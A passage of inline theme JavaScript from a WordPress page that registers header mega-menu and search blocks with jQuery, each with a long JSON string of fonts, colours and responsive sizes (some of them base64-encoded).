elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_r